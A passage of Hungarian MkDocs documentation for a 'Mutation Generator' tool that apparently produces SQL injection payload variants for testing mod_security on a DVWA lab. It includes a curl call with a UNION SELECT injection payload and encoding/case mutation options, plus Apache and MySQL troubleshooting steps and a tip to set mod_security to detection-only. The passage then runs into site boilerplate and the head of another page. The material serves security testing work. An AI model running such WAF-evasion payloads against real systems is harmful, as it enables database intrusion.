<div class="language-bash highlight"><pre><span></span><code><span id="__span-17-1"><a id="__codelineno-17-1" name="__codelineno-17-1" href="#__codelineno-17-1"></a><span class="c1"># Mutációk lekérdezése API-ból JSON válaszként</span>
</span><span id="__span-17-2"><a id="__codelineno-17-2" name="__codelineno-17-2" href="#__codelineno-17-2"></a>curl<span class="w"> </span>-X<span class="w"> </span>POST<span class="w"> </span>http://127.0.0.1:8000/api/generate<span class="w"> </span><span class="se">\</span>
</span><span id="__span-17-3"><a id="__codelineno-17-3" name="__codelineno-17-3" href="#__codelineno-17-3"></a><span class="w">  </span>-H<span class="w"> </span><span class="s2">&quot;Content-Type: application/json&quot;</span><span class="w"> </span><span class="se">\</span>
</span><span id="__span-17-4"><a id="__codelineno-17-4" name="__codelineno-17-4" href="#__codelineno-17-4"></a><span class="w">  </span>-d<span class="w"> </span><span class="s1">&#39;{</span>
</span><span id="__span-17-5"><a id="__codelineno-17-5" name="__codelineno-17-5" href="#__codelineno-17-5"></a><span class="s1">    &quot;base_payload&quot;: &quot;&#39;</span><span class="s2">&quot;&#39; UNION SELECT 1,2,3 --&quot;</span>,
</span><span id="__span-17-6"><a id="__codelineno-17-6" name="__codelineno-17-6" href="#__codelineno-17-6"></a><span class="w">    </span><span class="s2">&quot;strategies&quot;</span>:<span class="w"> </span><span class="o">[</span><span class="s2">&quot;encoding&quot;</span>,<span class="w"> </span><span class="s2">&quot;whitespace&quot;</span>,<span class="w"> </span><span class="s2">&quot;case&quot;</span><span class="o">]</span>,
</span><span id="__span-17-7"><a id="__codelineno-17-7" name="__codelineno-17-7" href="#__codelineno-17-7"></a><span class="w">    </span><span class="s2">&quot;max_mutations&quot;</span>:<span class="w"> </span><span class="m">50</span>
</span><span id="__span-17-8"><a id="__codelineno-17-8" name="__codelineno-17-8" href="#__codelineno-17-8"></a><span class="w">  </span><span class="o">}</span><span class="err">&#39;</span><span class="w"> </span>&gt;<span class="w"> </span>mutations.json
</span></code></pre></div>
<h2 id="hibaelharitas">Hibaelhárítás</h2>
<h3 id="apache-nem-indul-el">Apache nem indul el</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-18-1"><a id="__codelineno-18-1" name="__codelineno-18-1" href="#__codelineno-18-1"></a><span class="c1"># Apache státusz ellenőrzése</span>
</span><span id="__span-18-2"><a id="__codelineno-18-2" name="__codelineno-18-2" href="#__codelineno-18-2"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>status<span class="w"> </span>apache2
</span><span id="__span-18-3"><a id="__codelineno-18-3" name="__codelineno-18-3" href="#__codelineno-18-3"></a>
</span><span id="__span-18-4"><a id="__codelineno-18-4" name="__codelineno-18-4" href="#__codelineno-18-4"></a><span class="c1"># Hibaüzenetek ellenőrzése</span>
</span><span id="__span-18-5"><a id="__codelineno-18-5" name="__codelineno-18-5" href="#__codelineno-18-5"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/apache2/error.log
</span></code></pre></div>
<h3 id="mysql-kapcsolati-hiba">MySQL kapcsolati hiba</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-19-1"><a id="__codelineno-19-1" name="__codelineno-19-1" href="#__codelineno-19-1"></a><span class="c1"># MySQL szolgáltatás ellenőrzése</span>
</span><span id="__span-19-2"><a id="__codelineno-19-2" name="__codelineno-19-2" href="#__codelineno-19-2"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>status<span class="w"> </span>mysql
</span><span id="__span-19-3"><a id="__codelineno-19-3" name="__codelineno-19-3" href="#__codelineno-19-3"></a>
</span><span id="__span-19-4"><a id="__codelineno-19-4" name="__codelineno-19-4" href="#__codelineno-19-4"></a><span class="c1"># MySQL újraindítása</span>
</span><span id="__span-19-5"><a id="__codelineno-19-5" name="__codelineno-19-5" href="#__codelineno-19-5"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>restart<span class="w"> </span>mysql
</span></code></pre></div>
<h3 id="php-hibauzenetek">PHP hibaüzenetek</h3>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-20-1"><a id="__codelineno-20-1" name="__codelineno-20-1" href="#__codelineno-20-1"></a><span class="c1"># PHP hibaüzenetek ellenőrzése</span>
</span><span id="__span-20-2"><a id="__codelineno-20-2" name="__codelineno-20-2" href="#__codelineno-20-2"></a>sudo<span class="w"> </span>tail<span class="w"> </span>-f<span class="w"> </span>/var/log/apache2/error.log
</span><span id="__span-20-3"><a id="__codelineno-20-3" name="__codelineno-20-3" href="#__codelineno-20-3"></a>
</span><span id="__span-20-4"><a id="__codelineno-20-4" name="__codelineno-20-4" href="#__codelineno-20-4"></a><span class="c1"># PHP verzió ellenőrzése</span>
</span><span id="__span-20-5"><a id="__codelineno-20-5" name="__codelineno-20-5" href="#__codelineno-20-5"></a>php<span class="w"> </span>-v
</span></code></pre></div>
<h3 id="mod_security-tul-szigoru">mod_security túl szigorú</h3>
<p>Ha a mod_security túl sok kérést blokkol, ideiglenesen kikapcsolhatja:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-21-1"><a id="__codelineno-21-1" name="__codelineno-21-1" href="#__codelineno-21-1"></a>sudo<span class="w"> </span>nano<span class="w"> </span>/etc/modsecurity/modsecurity.conf
</span><span id="__span-21-2"><a id="__codelineno-21-2" name="__codelineno-21-2" href="#__codelineno-21-2"></a><span class="c1"># Módosítsd: SecRuleEngine DetectionOnly</span>
</span><span id="__span-21-3"><a id="__codelineno-21-3" name="__codelineno-21-3" href="#__codelineno-21-3"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>restart<span class="w"> </span>apache2
</span></code></pre></div>
<h2 id="tovabbi-informaciok">További információk</h2>
<ul>
<li><strong>DVWA hivatalos dokumentáció:</strong> <a href="https://github.com/digininja/DVWA">https://github.com/digininja/DVWA</a></li>
<li><strong>mod_security dokumentáció:</strong> <a href="https://github.com/SpiderLabs/ModSecurity">https://github.com/SpiderLabs/ModSecurity</a></li>
<li><strong>OWASP Core Rule Set:</strong> <a href="https://coreruleset.org/">https://coreruleset.org/</a></li>
</ul>
<h2 id="teszteles">Tesztelés</h2>
<p>A telepítés sikerességének ellenőrzése:</p>
<div class="language-bash highlight"><pre><span></span><code><span id="__span-22-1"><a id="__codelineno-22-1" name="__codelineno-22-1" href="#__codelineno-22-1"></a><span class="c1"># Apache státusz</span>
</span><span id="__span-22-2"><a id="__codelineno-22-2" name="__codelineno-22-2" href="#__codelineno-22-2"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>status<span class="w"> </span>apache2
</span><span id="__span-22-3"><a id="__codelineno-22-3" name="__codelineno-22-3" href="#__codelineno-22-3"></a>
</span><span id="__span-22-4"><a id="__codelineno-22-4" name="__codelineno-22-4" href="#__codelineno-22-4"></a><span class="c1"># MySQL státusz</span>
</span><span id="__span-22-5"><a id="__codelineno-22-5" name="__codelineno-22-5" href="#__codelineno-22-5"></a>sudo<span class="w"> </span>systemctl<span class="w"> </span>status<span class="w"> </span>mysql
</span><span id="__span-22-6"><a id="__codelineno-22-6" name="__codelineno-22-6" href="#__codelineno-22-6"></a>
</span><span id="__span-22-7"><a id="__codelineno-22-7" name="__codelineno-22-7" href="#__codelineno-22-7"></a><span class="c1"># Weboldal elérhetőség</span>
</span><span id="__span-22-8"><a id="__codelineno-22-8" name="__codelineno-22-8" href="#__codelineno-22-8"></a>curl<span class="w"> </span>http://localhost/login.php
</span><span id="__span-22-9"><a id="__codelineno-22-9" name="__codelineno-22-9" href="#__codelineno-22-9"></a>
</span><span id="__span-22-10"><a id="__codelineno-22-10" name="__codelineno-22-10" href="#__codelineno-22-10"></a><span class="c1"># Az eszközünk tesztelése</span>
</span><span id="__span-22-11"><a id="__codelineno-22-11" name="__codelineno-22-11" href="#__codelineno-22-11"></a>curl<span class="w"> </span>http://127.0.0.1:8000/api/categories
</span></code></pre></div>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Vissza a tetejére
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "toc.follow", "search.suggest", "search.highlight", "content.code.copy"], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "V\u00e1g\u00f3lapra m\u00e1solva", "clipboard.copy": "M\u00e1sol\u00e1s v\u00e1g\u00f3lapra", "search.result.more.one": "1 tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.more.other": "# tov\u00e1bbi tal\u00e1lat az oldalon", "search.result.none": "Nincs tal\u00e1lat", "search.result.one": "1 egyez\u0151 dokumentum", "search.result.other": "# egyez\u0151 dokumentum", "search.result.placeholder": "Keres\u00e9shez \u00edrj ide valamit", "search.result.term.missing": "\u00dcres", "select.version": "Verzi\u00f3v\u00e1lt\u00e1s"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>



<file: LLM_PONTOS_LEIRAS/index.html>
<!doctype html>
<html lang="hu" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="A hivatalos, publikus leírás és használati útmutató a Mutation Generator projekthez.">
      
      
        <meta name="author" content="Ivaszjuk András (Nvirs)">
      
      
      
        <link rel="prev" href="../SQL_MUTATION_GENERATOR_TERVEZES/">
      
      
        <link rel="next" href="../API_WEB/">
      
      
        
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>LLM Részletek - Mutation Generator Dokumentáció</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Space+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Space Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#llm-modul-pontos-leirasa" class="md-skip">
          Kihagyás
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Élőfej">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-header__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Mutation Generator Dokumentáció
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              LLM Részletek
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Sötét módra váltás"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Sötét módra váltás" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Világos módra váltás"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Világos módra váltás" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
